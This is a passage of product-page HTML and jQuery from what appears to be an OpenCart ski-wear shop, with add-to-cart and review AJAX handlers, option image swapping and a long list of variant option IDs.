                <a href="https://ifyouski.ru/search/?filter_tag=men">men</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=menspant">menspant</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=pant">pant</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=sale">sale</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=outlet">outlet</a>,
                <a href="https://ifyouski.ru/search/?filter_tag=sale50%">sale50%</a>
          </div>
      </div>
  
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
// opencart@19th19th.ru <<
		
	//$('#button-cart').bind('click', function() {
		//alert("=="+do_not_check_ro+"="+do_not_check_ro1);
		if (!$('#button-cart').attr('allow_add_to_cart')) {
			stock_control(1);
			return;
		}
		$('#button-cart').attr('allow_add_to_cart','');
		
				
// >> opencart@19th19th.ru 
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/gazal/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=229');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=229',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/gazal/image/loading.gif" alt="" /> Пожалуйста, подождите!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});
//--></script> 


        
		<div id="965" rel="https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-CO.jpg@@https://ifyouski.ru/image/cache/900-900/data/mens/Outerwear/11MPA-VEL-CO.jpg" style="display:none" /></div>
<div id="967" rel="https://ifyouski.ru/image/cache/420-700/data/mens/Outerwear/11MPA-VEL-OR.jpg@@https://ifyouski.ru/image/cache/900-900/data/mens/Outerwear/11MPA-VEL-OR.jpg" style="display:none" /></div>
    
 <script type="text/javascript">
$("#option-501").change(function() {
	var jThis = $(":radio:checked", this).val();
	var scr= $("div#"+jThis).attr('rel');
	var src_http=scr.split('@@');
	
	if (src_http[0] !=""){
	
	html	 ='<div class="image_option"> <a rel="colorbox" title="Velocity Pant" class="colorbox cboxElement" href="'+src_http[1]+'">';
	html 	+='<img id="image_option" alt="Velocity Pant" title="Velocity Pant" src="'+src_http[0]+'"></a></div>';
	
		$('.image_option:eq(0)').fadeOut('slow', function(){
		$('.image_option:eq(0)').fadeOut('slow');
		$(".image_option:eq(0)").replaceWith(html).fadeIn(1000);
		});
		
	}
	
	});
 		
	</script>
        <div id="963" rel="@@" style="display:none" /></div>
    
 <script type="text/javascript">
$("#option-502").change(function() {
	var jThis = $(":radio:checked", this).val();
	var scr= $("div#"+jThis).attr('rel');
	var src_http=scr.split('@@');
	
	if (src_http[0] !=""){
	
	html	 ='<div class="image_option"> <a rel="colorbox" title="Velocity Pant" class="colorbox cboxElement" href="'+src_http[1]+'">';
	html 	+='<img id="image_option" alt="Velocity Pant" title="Velocity Pant" src="'+src_http[0]+'"></a></div>';
	
		$('.image_option:eq(0)').fadeOut('slow', function(){
		$('.image_option:eq(0)').fadeOut('slow');
		$(".image_option:eq(0)").replaceWith(html).fadeIn(1000);
		});
		
	}
	
	});
 		
	</script>
        
      
<!-- opencart@19th19th.ru << -->

			<script type="text/javascript">
				function clear_options() {
					options = $("input[type=radio][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("select[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("textarea[name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=text][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=checkbox][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("input[type=hidden][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					
					options_values_access();
				}
			</script>
			
								<script type="text/javascript">
					
					
					var options_types = [];
					var variant_product_options = [];
					
					options_types[501]='radio';
options_types[502]='radio';
variant_product_options.push(240);
variant_product_options.push(239);
variant_product_options.push(242);
variant_product_options.push(241);
variant_product_options.push(246);
variant_product_options.push(245);
variant_product_options.push(248);
variant_product_options.push(247);
variant_product_options.push(250);
variant_product_options.push(249);
variant_product_options.push(252);
variant_product_options.push(251);
variant_product_options.push(259);
variant_product_options.push(258);
variant_product_options.push(262);
variant_product_options.push(261);
variant_product_options.push(490);
variant_product_options.push(270);
variant_product_options.push(274);
variant_product_options.push(273);
variant_product_options.push(293);
variant_product_options.push(295);
variant_product_options.push(297);
variant_product_options.push(299);
variant_product_options.push(301);
variant_product_options.push(303);
variant_product_options.push(2284);
variant_product_options.push(319);
variant_product_options.push(318);
variant_product_options.push(327);
variant_product_options.push(326);
variant_product_options.push(329);
variant_product_options.push(328);
variant_product_options.push(331);
variant_product_options.push(330);
variant_product_options.push(337);
variant_product_options.push(336);
variant_product_options.push(2280);
variant_product_options.push(345);
variant_product_options.push(344);
variant_product_options.push(2276);
variant_product_options.push(2277);
variant_product_options.push(353);
variant_product_options.push(352);
variant_product_options.push(371);
variant_product_options.push(370);
variant_product_options.push(373);
variant_product_options.push(372);
variant_product_options.push(415);
variant_product_options.push(414);
variant_product_options.push(426);
variant_product_options.push(425);
variant_product_options.push(430);
variant_product_options.push(429);
variant_product_options.push(432);
variant_product_options.push(431);
variant_product_options.push(434);
variant_product_options.push(433);
variant_product_options.push(436);
variant_product_options.push(435);
variant_product_options.push(440);
variant_product_options.push(439);
variant_product_options.push(444);
variant_product_options.push(443);
variant_product_options.push(470);
variant_product_options.push(469);
variant_product_options.push(482);
variant_product_options.push(481);
variant_product_options.push(484);
variant_product_options.push(483);
variant_product_options.push(486);
variant_product_options.push(485);
variant_product_options.push(487);
variant_product_options.push(489);
variant_product_options.push(492);
variant_product_options.push(491);
variant_product_options.push(500);
variant_product_options.push(499);
variant_product_options.push(502);
variant_product_options.push(501);
variant_product_options.push(504);
variant_product_options.push(503);
variant_product_options.push(506);
variant_product_options.push(505);
variant_product_options.push(510);
variant_product_options.push(509);
variant_product_options.push(516);
variant_product_options.push(515);
variant_product_options.push(518);
variant_product_options.push(517);
variant_product_options.push(524);
variant_product_options.push(523);
variant_product_options.push(526);
variant_product_options.push(525);
variant_product_options.push(530);
variant_product_options.push(529);
variant_product_options.push(532);
variant_product_options.push(534);
variant_product_options.push(552);
variant_product_options.push(551);
variant_product_options.push(554);
variant_product_options.push(553);
variant_product_options.push(556);
variant_product_options.push(555);
variant_product_options.push(568);
variant_product_options.push(567);
variant_product_options.push(572);
variant_product_options.push(571);
variant_product_options.push(600);
variant_product_options.push(599);
variant_product_options.push(601);
variant_product_options.push(603);
variant_product_options.push(606);
variant_product_options.push(608);
variant_product_options.push(610);
variant_product_options.push(611);
variant_product_options.push(613);
variant_product_options.push(616);
variant_product_options.push(615);
variant_product_options.push(620);
variant_product_options.push(619);
variant_product_options.push(623);
variant_product_options.push(624);
variant_product_options.push(630);
variant_product_options.push(629);
variant_product_options.push(632);
variant_product_options.push(631);
variant_product_options.push(642);
variant_product_options.push(641);
variant_product_options.push(644);
variant_product_options.push(643);
variant_product_options.push(650);
variant_product_options.push(649);
variant_product_options.push(664);
variant_product_options.push(663);
variant_product_options.push(669);
variant_product_options.push(668);
variant_product_options.push(671);
variant_product_options.push(670);
variant_product_options.push(675);
variant_product_options.push(674);
variant_product_options.push(677);
variant_product_options.push(676);
variant_product_options.push(693);
variant_product_options.push(692);
variant_product_options.push(705);
variant_product_options.push(704);
variant_product_options.push(707);
variant_product_options.push(706);
variant_product_options.push(709);
variant_product_options.push(708);
variant_product_options.push(711);
variant_product_options.push(710);
variant_product_options.push(713);
variant_product_options.push(712);
variant_product_options.push(715);
variant_product_options.push(714);
variant_product_options.push(721);
variant_product_options.push(720);
variant_product_options.push(725);
variant_product_options.push(724);
variant_product_options.push(727);
variant_product_options.push(726);
variant_product_options.push(731);
variant_product_options.push(730);
variant_product_options.push(733);
variant_product_options.push(732);
variant_product_options.push(735);
variant_product_options.push(734);
variant_product_options.push(745);
variant_product_options.push(744);
variant_product_options.push(751);
variant_product_options.push(750);
variant_product_options.push(757);
variant_product_options.push(756);
variant_product_options.push(761);
variant_product_options.push(760);
variant_product_options.push(763);
variant_product_options.push(762);
variant_product_options.push(769);
variant_product_options.push(768);
variant_product_options.push(777);
variant_product_options.push(776);
variant_product_options.push(781);
variant_product_options.push(780);
variant_product_options.push(783);
variant_product_options.push(782);
variant_product_options.push(789);
variant_product_options.push(788);
variant_product_options.push(791);
variant_product_options.push(790);
variant_product_options.push(793);
variant_product_options.push(792);
variant_product_options.push(795);
variant_product_options.push(794);
variant_product_options.push(797);
variant_product_options.push(796);
variant_product_options.push(799);
variant_product_options.push(798);
variant_product_options.push(801);
variant_product_options.push(800);
variant_product_options.push(803);
variant_product_options.push(802);
variant_product_options.push(805);
variant_product_options.push(804);
variant_product_options.push(807);
variant_product_options.push(806);
variant_product_options.push(813);
variant_product_options.push(812);
variant_product_options.push(815);
variant_product_options.push(814);
variant_product_options.push(817);
variant_product_options.push(816);
variant_product_options.push(825);
variant_product_options.push(824);
variant_product_options.push(827);
variant_product_options.push(826);
variant_product_options.push(833);
variant_product_options.push(832);
variant_product_options.push(837);
variant_product_options.push(836);
variant_product_options.push(838);
variant_product_options.push(840);
variant_product_options.push(851);
variant_product_options.push(850);
variant_product_options.push(857);
variant_product_options.push(856);
variant_product_options.push(859);
variant_product_options.push(858);
variant_product_options.push(861);
variant_product_options.push(860);
variant_product_options.push(863);
variant_product_options.push(862);
variant_product_options.push(865);
variant_product_options.push(864);
variant_product_options.push(2283);
variant_product_options.push(871);
variant_product_options.push(870);
variant_product_options.push(873);
variant_product_options.push(872);
variant_product_options.push(876);
variant_product_options.push(877);
variant_product_options.push(2287);
variant_product_options.push(2288);
variant_product_options.push(909);
variant_product_options.push(908);
variant_product_options.push(911);
variant_product_options.push(910);
variant_product_options.push(919);
variant_product_options.push(918);
variant_product_options.push(938);
variant_product_options.push(937);
variant_product_options.push(942);
variant_product_options.push(941);
variant_product_options.push(948);
variant_product_options.push(947);
variant_product_options.push(950);
variant_product_options.push(949);
variant_product_options.push(996);
variant_product_options.push(998);
variant_product_options.push(1009);
variant_product_options.push(1002);
variant_product_options.push(1004);
variant_product_options.push(1006);
variant_product_options.push(1017);
variant_product_options.push(1016);
variant_product_options.push(1023);
variant_product_options.push(1022);
variant_product_options.push(1025);
variant_product_options.push(1024);
variant_product_options.push(1029);
variant_product_options.push(1028);
variant_product_options.push(1037);
variant_product_options.push(1036);
variant_product_options.push(1038);
variant_product_options.push(1039);
variant_product_options.push(1057);
variant_product_options.push(1056);
variant_product_options.push(1073);
variant_product_options.push(1072);
variant_product_options.push(1078);
variant_product_options.push(1079);
variant_product_options.push(1085);
variant_product_options.push(1084);
variant_product_options.push(1087);
variant_product_options.push(1086);
variant_product_options.push(1088);
variant_product_options.push(1089);
variant_product_options.push(1097);
variant_product_options.push(1096);
variant_product_options.push(1105);
variant_product_options.push(1104);
variant_product_options.push(1122);
variant_product_options.push(1123);
variant_product_options.push(1129);
variant_product_options.push(1128);
variant_product_options.push(1131);
variant_product_options.push(1130);
variant_product_options.push(1133);
variant_product_options.push(1132);
variant_product_options.push(1141);
variant_product_options.push(1140);
variant_product_options.push(1149);
variant_product_options.push(1148);
variant_product_options.push(1153);
variant_product_options.push(1152);
variant_product_options.push(1157);
variant_product_options.push(1156);
variant_product_options.push(1159);
variant_product_options.push(1158);
variant_product_options.push(1162);
variant_product_options.push(1163);
variant_product_options.push(1177);
variant_product_options.push(1176);
variant_product_options.push(1179);
variant_product_options.push(1178);
variant_product_options.push(1183);
variant_product_options.push(1182);
variant_product_options.push(1185);
variant_product_options.push(1184);
variant_product_options.push(1187);
variant_product_options.push(1186);
variant_product_options.push(1191);
variant_product_options.push(1190);
variant_product_options.push(1193);
variant_product_options.push(1192);
variant_product_options.push(1203);
variant_product_options.push(1202);
variant_product_options.push(1217);
variant_product_options.push(1218);
variant_product_options.push(1223);
variant_product_options.push(1224);
variant_product_options.push(1227);
variant_product_options.push(1230);
variant_product_options.push(1233);
variant_product_options.push(1234);
variant_product_options.push(1236);
variant_product_options.push(1235);
variant_product_options.push(1238);
variant_product_options.push(1237);
variant_product_options.push(1240);
variant_product_options.push(1239);
variant_product_options.push(1269);
variant_product_options.push(1268);
variant_product_options.push(2274);
variant_product_options.push(2275);
variant_product_options.push(1885);
variant_product_options.push(1307);
variant_product_options.push(1310);
variant_product_options.push(1311);
variant_product_options.push(1312);
variant_product_options.push(1314);
variant_product_options.push(1316);
variant_product_options.push(1318);
variant_product_options.push(1320);
variant_product_options.push(1322);
variant_product_options.push(1334);
variant_product_options.push(1333);
variant_product_options.push(1336);
variant_product_options.push(1335);
variant_product_options.push(1338);
variant_product_options.push(1337);
variant_product_options.push(1340);
variant_product_options.push(1339);
variant_product_options.push(1342);
variant_product_options.push(1341);
variant_product_options.push(1346);
variant_product_options.push(1345);
variant_product_options.push(1348);
variant_product_options.push(1347);
variant_product_options.push(1350);
variant_product_options.push(1349);
variant_product_options.push(1360);
variant_product_options.push(1359);
variant_product_options.push(1370);
variant_product_options.push(1369);
variant_product_options.push(1372);
variant_product_options.push(1371);
variant_product_options.push(1374);
variant_product_options.push(1373);
variant_product_options.push(1384);
variant_product_options.push(1383);
variant_product_options.push(2282);
variant_product_options.push(1387);
variant_product_options.push(1388);
variant_product_options.push(2281);
variant_product_options.push(1396);
variant_product_options.push(1395);
variant_product_options.push(1398);
variant_product_options.push(1397);
variant_product_options.push(1400);
variant_product_options.push(1399);
variant_product_options.push(1402);
variant_product_options.push(1401);
variant_product_options.push(1404);
variant_product_options.push(1403);
variant_product_options.push(1406);
variant_product_options.push(1405);
variant_product_options.push(1408);
variant_product_options.push(1407);
variant_product_options.push(1410);
variant_product_options.push(1409);
variant_product_options.push(1412);
variant_product_options.push(1411);
variant_product_options.push(1414);
variant_product_options.push(1413);
variant_product_options.push(1418);
variant_product_options.push(1417);
variant_product_options.push(1422);
variant_product_options.push(1421);
variant_product_options.push(1426);
variant_product_options.push(1425);
variant_product_options.push(1430);
variant_product_options.push(1429);
variant_product_options.push(1434);
variant_product_options.push(1433);
variant_product_options.push(1436);
variant_product_options.push(1435);
variant_product_options.push(1438);
variant_product_options.push(1437);
variant_product_options.push(1442);
variant_product_options.push(1441);
variant_product_options.push(1446);
variant_product_options.push(1445);
variant_product_options.push(1450);
variant_product_options.push(1449);
variant_product_options.push(1452);
variant_product_options.push(1451);
variant_product_options.push(1454);
variant_product_options.push(1453);
variant_product_options.push(1456);
variant_product_options.push(1457);
variant_product_options.push(1458);
variant_product_options.push(1460);
variant_product_options.push(1465);
variant_product_options.push(1467);
variant_product_options.push(1468);
variant_product_options.push(1469);
variant_product_options.push(1470);
variant_product_options.push(1471);
variant_product_options.push(1472);
variant_product_options.push(1473);
variant_product_options.push(1475);
variant_product_options.push(1482);
variant_product_options.push(1487);
variant_product_options.push(1491);
variant_product_options.push(1490);
variant_product_options.push(1493);
variant_product_options.push(1492);
variant_product_options.push(1505);
variant_product_options.push(1504);
variant_product_options.push(1507);
variant_product_options.push(1506);
variant_product_options.push(1511);
variant_product_options.push(1510);
variant_product_options.push(1514);
variant_product_options.push(1515);
variant_product_options.push(1523);
variant_product_options.push(1522);
variant_product_options.push(1525);
variant_product_options.push(1524);
variant_product_options.push(1527);
variant_product_options.push(1526);
variant_product_options.push(1529);
variant_product_options.push(1528);
variant_product_options.push(1533);
variant_product_options.push(1532);
variant_product_options.push(1535);
variant_product_options.push(1534);
variant_product_options.push(1537);
variant_product_options.push(1536);
variant_product_options.push(1539);
variant_product_options.push(1538);
variant_product_options.push(1541);
variant_product_options.push(1540);
variant_product_options.push(1546);
variant_product_options.push(1545);
variant_product_options.push(1548);
variant_product_options.push(1547);
variant_product_options.push(1550);
variant_product_options.push(1549);
variant_product_options.push(1552);
variant_product_options.push(1551);
variant_product_options.push(1556);
variant_product_options.push(1555);
variant_product_options.push(1558);
variant_product_options.push(1557);
variant_product_options.push(1560);
variant_product_options.push(1559);
variant_product_options.push(1562);
variant_product_options.push(1561);
variant_product_options.push(1564);
variant_product_options.push(1563);
variant_product_options.push(1568);
variant_product_options.push(1567);
variant_product_options.push(1570);
variant_product_options.push(1569);
variant_product_options.push(1573);
variant_product_options.push(1610);
variant_product_options.push(1612);
variant_product_options.push(1620);
variant_product_options.push(1619);
variant_product_options.push(1622);
variant_product_options.push(1621);
variant_product_options.push(1624);
variant_product_options.push(1623);
variant_product_options.push(1628);
variant_product_options.push(1627);
variant_product_options.push(1632);
variant_product_options.push(1631);
variant_product_options.push(1635);
variant_product_options.push(1887);
variant_product_options.push(1653);
variant_product_options.push(1652);
variant_product_options.push(1655);
variant_product_options.push(1654);
variant_product_options.push(1886);
variant_product_options.push(1884);
variant_product_options.push(1673);
variant_product_options.push(1672);
variant_product_options.push(1677);
variant_product_options.push(1676);
variant_product_options.push(1679);
variant_product_options.push(1678);
variant_product_options.push(1681);
variant_product_options.push(1680);
variant_product_options.push(1683);
variant_product_options.push(1682);
variant_product_options.push(1687);
variant_product_options.push(1686);
variant_product_options.push(1695);
variant_product_options.push(1694);
variant_product_options.push(1697);
variant_product_options.push(1696);
variant_product_options.push(1699);
variant_product_options.push(1698);
variant_product_options.push(1701);
variant_product_options.push(1700);
variant_product_options.push(1703);
variant_product_options.push(1702);
variant_product_options.push(1705);
variant_product_options.push(1704);
variant_product_options.push(1707);
variant_product_options.push(1706);
variant_product_options.push(1709);
variant_product_options.push(1708);
variant_product_options.push(1711);
variant_product_options.push(1710);
variant_product_options.push(1713);
variant_product_options.push(1712);
variant_product_options.push(1719);
variant_product_options.push(1718);
variant_product_options.push(1723);
variant_product_options.push(1722);
variant_product_options.push(1727);
variant_product_options.push(1726);
variant_product_options.push(1729);
variant_product_options.push(1728);
variant_product_options.push(1731);
variant_product_options.push(1730);
variant_product_options.push(1733);
variant_product_options.push(1732);
variant_product_options.push(2279);
variant_product_options.push(1736);
variant_product_options.push(1737);
variant_product_options.push(2278);
variant_product_options.push(1743);
variant_product_options.push(1742);
variant_product_options.push(1747);
variant_product_options.push(1746);
variant_product_options.push(1751);
variant_product_options.push(1750);
variant_product_options.push(1753);
variant_product_options.push(1752);
variant_product_options.push(1757);
variant_product_options.push(1756);
variant_product_options.push(1771);
variant_product_options.push(1770);
variant_product_options.push(1780);
variant_product_options.push(1784);
variant_product_options.push(1793);
variant_product_options.push(1794);
variant_product_options.push(1795);
variant_product_options.push(1807);
variant_product_options.push(1806);
variant_product_options.push(1809);
variant_product_options.push(1808);
variant_product_options.push(1811);
variant_product_options.push(1810);
variant_product_options.push(1813);
variant_product_options.push(1812);
variant_product_options.push(1814);
variant_product_options.push(1815);
variant_product_options.push(1823);
variant_product_options.push(1822);
variant_product_options.push(1825);
variant_product_options.push(1824);
variant_product_options.push(1827);
variant_product_options.push(1826);
variant_product_options.push(1831);
variant_product_options.push(1830);
variant_product_options.push(1843);
variant_product_options.push(1842);
variant_product_options.push(1845);
variant_product_options.push(1844);
variant_product_options.push(1858);
variant_product_options.push(1859);
variant_product_options.push(1883);
variant_product_options.push(1882);
variant_product_options.push(1868);
variant_product_options.push(1867);
variant_product_options.push(1870);
variant_product_options.push(1869);
variant_product_options.push(1872);
variant_product_options.push(1871);
variant_product_options.push(1874);
variant_product_options.push(1873);
variant_product_options.push(1878);
variant_product_options.push(1877);
variant_product_options.push(1880);
variant_product_options.push(1879);
variant_product_options.push(1889);
variant_product_options.push(1888);
variant_product_options.push(1891);
variant_product_options.push(1890);
variant_product_options.push(1893);
variant_product_options.push(1892);
variant_product_options.push(1895);
variant_product_options.push(1894);
variant_product_options.push(1897);
variant_product_options.push(1896);
variant_product_options.push(1899);
variant_product_options.push(1898);
variant_product_options.push(1901);
variant_product_options.push(1900);
variant_product_options.push(1903);
variant_product_options.push(1902);
variant_product_options.push(1905);
variant_product_options.push(1904);
variant_product_options.push(1907);
variant_product_options.push(1906);
variant_product_options.push(1909);
variant_product_options.push(1908);
variant_product_options.push(1911);
variant_product_options.push(1910);
variant_product_options.push(1913);
variant_product_options.push(1912);
variant_product_options.push(1915);
variant_product_options.push(1914);
variant_product_options.push(1917);
variant_product_options.push(1916);
variant_product_options.push(1919);
variant_product_options.push(1918);
variant_product_options.push(1921);
variant_product_options.push(1920);
variant_product_options.push(1923);
variant_product_options.push(1922);
variant_product_options.push(1925);
variant_product_options.push(1924);
variant_product_options.push(1927);
variant_product_options.push(1926);
variant_product_options.push(1929);
variant_product_options.push(1928);
variant_product_options.push(1931);
variant_product_options.push(1930);
variant_product_options.push(1933);
variant_product_options.push(1932);
variant_product_options.push(1935);
variant_product_options.push(1934);
variant_product_options.push(1937);
variant_product_options.push(1936);
variant_product_options.push(1939);
variant_product_options.push(1938);
variant_product_options.push(1941);
variant_product_options.push(1940);
variant_product_options.push(1943);
variant_product_options.push(1942);
variant_product_options.push(1945);
variant_product_options.push(1944);
variant_product_options.push(1947);
variant_product_options.push(1946);
variant_product_options.push(1949);
variant_product_options.push(1948);
variant_product_options.push(1951);
variant_product_options.push(1950);
variant_product_options.push(1953);
variant_product_options.push(1952);
variant_product_options.push(1955);
variant_product_options.push(1954);
variant_product_options.push(1957);
variant_product_options.push(1956);
variant_product_options.push(1959);
variant_product_options.push(1958);
variant_product_options.push(1961);
variant_product_options.push(1960);
variant_product_options.push(1963);
variant_product_options.push(1962);
variant_product_options.push(1965);
variant_product_options.push(1964);
variant_product_options.push(1967);
variant_product_options.push(1966);
variant_product_options.push(1969);
variant_product_options.push(1968);
variant_product_options.push(1971);
variant_product_options.push(1970);
variant_product_options.push(1972);
variant_product_options.push(1973);
variant_product_options.push(1974);
variant_product_options.push(1975);
variant_product_options.push(1976);
variant_product_options.push(1977);
variant_product_options.push(1978);
variant_product_options.push(1979);
variant_product_options.push(1980);
variant_product_options.push(1981);
variant_product_options.push(1982);
variant_product_options.push(1983);
variant_product_options.push(1984);
variant_product_options.push(1985);
variant_product_options.push(1986);
variant_product_options.push(1987);
variant_product_options.push(1988);
variant_product_options.push(2022);
variant_product_options.push(2024);
variant_product_options.push(2026);
variant_product_options.push(2028);
variant_product_options.push(2030);
variant_product_options.push(2033);
variant_product_options.push(2032);
variant_product_options.push(2035);
variant_product_options.push(2034);
variant_product_options.push(2037);
variant_product_options.push(2036);
variant_product_options.push(2039);
variant_product_options.push(2038);
variant_product_options.push(2041);
variant_product_options.push(2040);
variant_product_options.push(2043);
variant_product_options.push(2042);
variant_product_options.push(2045);
variant_product_options.push(2044);
variant_product_options.push(2047);
variant_product_options.push(2046);
variant_product_options.push(2049);
variant_product_options.push(2048);
variant_product_options.push(2051);
variant_product_options.push(2050);
variant_product_options.push(2053);
variant_product_options.push(2052);
variant_product_options.push(2055);
variant_product_options.push(2054);
variant_product_options.push(2057);
variant_product_options.push(2056);
variant_product_options.push(2059);
variant_product_options.push(2058);
variant_product_options.push(2061);
variant_product_options.push(2060);
variant_product_options.push(2063);
variant_product_options.push(2062);
variant_product_options.push(2065);
variant_product_options.push(2064);
variant_product_options.push(2067);
variant_product_options.push(2066);
variant_product_options.push(2069);
variant_product_options.push(2068);
variant_product_options.push(2071);
variant_product_options.push(2070);
variant_product_options.push(2073);
variant_product_options.push(2072);
variant_product_options.push(2075);
variant_product_options.push(2074);
variant_product_options.push(2077);
variant_product_options.push(2076);
variant_product_options.push(2079);
variant_product_options.push(2078);
variant_product_options.push(2081);
variant_product_options.push(2080);
variant_product_options.push(2083);
variant_product_options.push(2082);
variant_product_options.push(2084);
variant_product_options.push(2085);
variant_product_options.push(2086);
variant_product_options.push(2087);
variant_product_options.push(2088);
variant_product_options.push(2089);
variant_product_options.push(2090);
variant_product_options.push(2091);
variant_product_options.push(2093);
variant_product_options.push(2095);
variant_product_options.push(2094);
variant_product_options.push(2097);
variant_product_options.push(2096);
variant_product_options.push(2099);
variant_product_options.push(2098);
variant_product_options.push(2103);
variant_product_options.push(2102);
variant_product_options.push(2105);
variant_product_options.push(2104);
variant_product_options.push(2109);
variant_product_options.push(2108);
variant_product_options.push(2111);
variant_product_options.push(2110);
variant_product_options.push(2113);
variant_product_options.push(2112);
variant_product_options.push(2115);
variant_product_options.push(2114);
variant_product_options.push(2117);
variant_product_options.push(2116);
variant_product_options.push(2119);
variant_product_options.push(2118);
variant_product_options.push(2121);
variant_product_options.push(2120);
variant_product_options.push(2123);
variant_product_options.push(2122);
variant_product_options.push(2125);
variant_product_options.push(2124);
variant_product_options.push(2127);
variant_product_options.push(2126);
variant_product_options.push(2129);
variant_product_options.push(2128);
variant_product_options.push(2131);
variant_product_options.push(2130);
variant_product_options.push(2133);
variant_product_options.push(2132);
variant_product_options.push(2135);
variant_product_options.push(2134);
variant_product_options.push(2137);
variant_product_options.push(2136);
variant_product_options.push(2139);
variant_product_options.push(2138);
variant_product_options.push(2141);
variant_product_options.push(2140);
variant_product_options.push(2143);
variant_product_options.push(2142);
variant_product_options.push(2145);
variant_product_options.push(2144);
variant_product_options.push(2147);
variant_product_options.push(2146);
variant_product_options.push(2149);
variant_product_options.push(2148);
variant_product_options.push(2151);
variant_product_options.push(2150);
variant_product_options.push(2155);
variant_product_options.push(2154);
variant_product_options.push(2158);
variant_product_options.push(2157);
variant_product_options.push(2160);
variant_product_options.push(2159);
variant_product_options.push(2162);
variant_product_options.push(2161);
variant_product_options.push(2165);
variant_product_options.push(2164);
variant_product_options.push(2168);
variant_product_options.push(2167);
variant_product_options.push(2171);
variant_product_options.push(2170);
variant_product_options.push(2174);
variant_product_options.push(2173);
variant_product_options.push(2178);
variant_product_options.push(2177);
variant_product_options.push(2181);
variant_product_options.push(2180);
variant_product_options.push(2185);
variant_product_options.push(2184);
variant_product_options.push(2190);
variant_product_options.push(2189);
variant_product_options.push(2192);
variant_product_options.push(2194);
variant_product_options.push(2196);
variant_product_options.push(2198);
variant_product_options.push(2201);
variant_product_options.push(2202);
variant_product_options.push(2203);
variant_product_options.push(2204);
variant_product_options.push(2206);
variant_product_options.push(2208);
variant_product_options.push(2221);
variant_product_options.push(2220);
variant_product_options.push(2223);
variant_product_options.push(2222);
variant_product_options.push(2225);
variant_product_options.push(2224);
variant_product_options.push(2227);
variant_product_options.push(2226);
variant_product_options.push(2229);
variant_product_options.push(2228);
variant_product_options.push(2231);
variant_product_options.push(2230);
variant_product_options.push(2233);
variant_product_options.push(2232);
variant_product_options.push(2235);
variant_product_options.push(2234);
variant_product_options.push(2237);
variant_product_options.push(2236);
variant_product_options.push(2239);
variant_product_options.push(2238);
variant_product_options.push(2241);
variant_product_options.push(2240);
variant_product_options.push(2245);
variant_product_options.push(2244);
variant_product_options.push(2247);
variant_product_options.push(2246);
variant_product_options.push(2249);
variant_product_options.push(2248);
variant_product_options.push(2251);
variant_product_options.push(2250);
variant_product_options.push(2254);
variant_product_options.push(2253);
variant_product_options.push(2256);
variant_product_options.push(2255);
variant_product_options.push(2258);
variant_product_options.push(2260);
variant_product_options.push(2259);
variant_product_options.push(2262);
variant_product_options.push(2261);
variant_product_options.push(2263);
variant_product_options.push(2264);
variant_product_options.push(2265);
variant_product_options.push(2266);
variant_product_options.push(2269);
variant_product_options.push(2270);
variant_product_options.push(2272);
var ro_array = {};ro_array[1479] = {};
ro_array[1479][502] = 963;
ro_array[1479][501] = 967;
